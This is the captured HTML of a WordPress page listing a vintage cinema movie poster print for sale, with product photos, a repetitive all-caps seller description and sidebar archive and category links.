

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagemovieposters.name/2023/12/vintage-cinema-movie-poster-print-7/
body_size: 24977
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://vintagemovieposters.name/xmlrpc.php"> 
<title>Vintage Cinema Movie Poster Print | Vintage Movie Posters</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Vintage Movie Posters &raquo; Feed" href="https://vintagemovieposters.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Movie Posters &raquo; Comments Feed" href="https://vintagemovieposters.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-boxed-layout-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/css/boxed-layout.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-elegantfont-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/css/elegantfont.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-style-css'  href='https:///vintagemovieposters.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='winterdream-google-font-default-css'  href='//fonts.googleapis.com/css?family=Lora&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagemovieposters.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagemovieposters.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagemovieposters.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1967 Vintage Soviet Russian Movie Poster Print' href='https://vintagemovieposters.name/2023/11/1967-vintage-soviet-russian-movie-poster-print-3/' />
<link rel='next' title='1956 Poland Vintage Movie Poster' href='https://vintagemovieposters.name/2023/12/1956-poland-vintage-movie-poster-8/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagemovieposters.name/2023/12/vintage-cinema-movie-poster-print-7/' />
<link rel='shortlink' href='https://vintagemovieposters.name/?p=7952' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/demejak.js"></script>
<script type="text/javascript" src="/mopy.js"></script>
   
</head>
 
<body class="single single-post postid-7952 single-format-standard" id="wrapper">
<div class="pattern"></div> 
<div id="container-main">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://vintagemovieposters.name/">Vintage Movie Posters</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://vintagemovieposters.name/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagemovieposters.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagemovieposters.name/terms-of-use/">Terms of Use</a></li></ul></div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Vintage Cinema Movie Poster Print</h1>
		      </div>
		      <img width="58" height="80" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_01_dnf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage_Cinema_Movie_Poster_Print_01_dnf" />            <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> December 1, 2023</span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/category/vintage/" rel="category tag">vintage</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://vintagemovieposters.name/tag/cinema/" rel="tag">cinema</a>, <a href="https://vintagemovieposters.name/tag/movie/" rel="tag">movie</a>, <a href="https://vintagemovieposters.name/tag/poster/" rel="tag">poster</a>, <a href="https://vintagemovieposters.name/tag/print/" rel="tag">print</a>, <a href="https://vintagemovieposters.name/tag/vintage/" rel="tag">vintage</a></span>        </p>
      <div class="entry-content">
<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_01_fvww.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>  
<br/>

	<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_02_hz.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/> 
<br/><img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_03_xqvu.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>
 <br/> <img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_04_mzqx.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>  
 <br/><img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_05_ur.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>  <br/>
<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_06_oggg.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>
 		<br/>	


<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_07_dpk.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/> 	   <br/>  
<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_08_bg.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>	
	<br/>

		<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_09_om.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/> 
		<br/>

 
<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/Vintage_Cinema_Movie_Poster_Print_10_zgo.jpg" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/> <br/>
<br/>	
	<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/wasyl.gif" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/> 	 <br/> 

VINTAGE CINEMA MOVIE POSTER PRINT. See our other items. GREAT&#038;#######xA0;VINTAGE MOVIE POSTER. PRINT&#038;#######xA0;ON PAPER LAID ON CANVAS, &#038;#######xA0;DATED FROM THE FIRST PART OF XX CENTURY. IT SHOWS BEAUTIFULLY FOR AGE, GREAT ADDITION TO YOUR COLLECTION. THIS PIECE IS 28 INCHES TALL X 20&#038;#######xA0;INCHES WIDE, APPROXIMATELY 70 X 50 CENTIMETERS. GOT IMPERFECTIONS TYPICAL FOR ANTIQUE SHOPS FINDS, FOLDS, CREASES, WEARS, SPOTS AND SCRATCHES. PLEASE CONTACT ME FOR ANY ADDITIONAL INFORMATION. ALL QUESTIONS ANSWERED DAILY WITH ALL OF MY KNOWLEDGE. I WILL DO MY BEST TO GIVE BUYERS THE BEST SERVICES I CAN. PLEASE ALLOW ME TO RESOLVE ANY PROBLEM YOU MAY HAVE PRIOR TO OPEN A ISSUE OR LEAVE FEEDBACK. PLEASE CONTACT ME IMMEDIATELY IF YOU DO NOT RECEIVE YOUR ITEM OR IF IT IS RECEIVED DAMAGED. YOU ARE PROTECTED IN THE EVENT THIS OCCURS. I WILL&#038;#######xA0; WORK TO RESOLVE THIS ISSUE AS QUICKLY AS POSSIBLE. MOST ITEMS ARE PRE &#8211; OWNED, ANTIQUE SHOPS FINDS, VINTAGE OR CONSIGNMENT ITEMS. I WILL &#038;#######xA0;WORK TO RESOLVE THIS ISSUE AS QUICKLY AS POSSIBLE. Thank you for visiting our. VINTAGE CINEMA MOVIE POSTER PRINT Description GREAT VINTAGE MOVIE POSTER. PRINT ON PAPER LAID ON CANVAS, DATED FROM THE FIRST PART OF XX CENTURY. THIS PIECE IS 28 INCHES TALL X 20 INCHES WIDE, APPROXIMATELY 70 X 50 CENTIMETERS. I WILL WORK TO RESOLVE THIS ISSUE AS QUICKLY AS POSSIBLE.<br/>
	<img class="[base64]" src="https://vintagemovieposters.name/wp-content/pics/wasyl.gif" title="Vintage Cinema Movie Poster Print" alt="Vintage Cinema Movie Poster Print"/>		<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagemovieposters.name/2023/12/vintage-cinema-movie-poster-print-7/" data-a2a-title="Vintage Cinema Movie Poster Print"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F12%2Fvintage-cinema-movie-poster-print-7%2F&amp;linkname=Vintage%20Cinema%20Movie%20Poster%20Print" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F12%2Fvintage-cinema-movie-poster-print-7%2F&amp;linkname=Vintage%20Cinema%20Movie%20Poster%20Print" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagemovieposters.name%2F2023%2F12%2Fvintage-cinema-movie-poster-print-7%2F&amp;linkname=Vintage%20Cinema%20Movie%20Poster%20Print" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagemovieposters.name/2023/12/vintage-cinema-movie-poster-print-7/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>      </div>
<div id="winterdream-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://vintagemovieposters.name/2023/11/1967-vintage-soviet-russian-movie-poster-print-3/" title="1967 Vintage Soviet Russian Movie Poster Print">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://vintagemovieposters.name/2023/12/1956-poland-vintage-movie-poster-8/" title="1956 Poland Vintage Movie Poster">Next post &rarr;</a></p>
   </div>
</div>
 

<div id="comments" class="comments-area comments-area-post">

	
			
</div><!-- #comments .comments-area -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://vintagemovieposters.name/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span>Recent Posts</span></p>		<ul>
					<li>
				<a href="https://vintagemovieposters.name/2026/01/vintage-trash-1970-original-27x41-movie-poster-andy-warhol-joe-dallesandro-rare/">Vintage TRASH 1970 ORIGINAL 27&#215;41 Movie Poster ANDY WARHOL Joe Dallesandro Rare</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2026/01/the-beatles-help-original-1965-uk-movie-poster-united-artists-vintage-authentic/">The Beatles HELP! Original 1965 UK Movie Poster United Artists Vintage-Authentic</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2026/01/dark-star-john-carpenter-french-grande-vintage-movie-poster-original-1980/">DARK STAR? John Carpenter French Grande Vintage Movie Poster Original 1980</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2026/01/vtg-original-1984-ghostbusters-27x41-movie-poster-vguc/">VTG Original 1984 GHOSTBUSTERS 27&#215;41 Movie Poster VGUC</a>
						</li>
					<li>
				<a href="https://vintagemovieposters.name/2026/01/vintage-niagra-movie-poster-marilyn-monroe-1971-28x20-rare-litho-made-in-usa/">Vintage Niagra Movie Poster Marilyn Monroe 1971 28&#215;20 Rare Litho Made In USA</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span>Archives</span></p>		<ul>
	<li><a href='https://vintagemovieposters.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagemovieposters.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagemovieposters.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagemovieposters.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagemovieposters.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagemovieposters.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagemovieposters.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagemovieposters.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagemovieposters.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagemovieposters.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagemovieposters.name/2017/02/'>February 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span>Categories</span></p>		<ul>
	<li class="cat-item cat-item-5528"><a href="https://vintagemovieposters.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintagemovieposters.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://vintagemovieposters.name/category/1940-1973/" >1940-1973</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagemovieposters.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagemovieposters.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://vintagemovieposters.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://vintagemovieposters.name/category/1960s70s/" >1960s70s</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintagemovieposters.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagemovieposters.name/category/1970monster/" >1970monster</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://vintagemovieposters.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://vintagemovieposters.name/category/1984nineteen/" >1984nineteen</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://vintagemovieposters.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintagemovieposters.name/category/2001a/" >2001a</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://vintagemovieposters.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://vintagemovieposters.name/category/24x35/" >24&#215;35</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagemovieposters.name/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://vintagemovieposters.name/category/27x41/" >27&#215;41</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://vintagemovieposters.name/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vintagemovieposters.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://vintagemovieposters.name/category/60s-70s/" >60s-70s</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://vintagemovieposters.name/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintagemovieposters.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagemovieposters.name/category/abbott/" >abbott</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://vintagemovieposters.name/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://vintagemovieposters.name/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://vintagemovieposters.name/category/abusive/" >abusive</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintagemovieposters.name/category/actors/" >actors</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagemovieposters.name/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagemovieposters.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintagemovieposters.name/category/adaptation/" >adaptation</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://vintagemovieposters.name/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagemovieposters.name/category/adrienne/" >adrienne</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://vintagemovieposters.name/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://vintagemovieposters.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://vintagemovieposters.name/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintagemovieposters.name/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://vintagemovieposters.name/category/advise/" >advise</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintagemovieposters.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintagemovieposters.name/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagemovieposters.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://vintagemovieposters.name/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://vintagemovieposters.name/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://vintagemovieposters.name/category/agony/" >agony</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://vintagemovieposters.name/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintagemovieposters.name/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-8273"><a href="https://vintagemovieposters.name/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-7341"><a href="https://vintagemovieposters.name/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://vintagemovieposters.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://vintagemovieposters.name/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://vintagemovieposters.name/category/alcatraz/" >alcatraz</a>
</li>
	<li class="cat-item cat-item-6617"><a href="https://vintagemovieposters.name/category/alexander/" >alexander</a>
</li>
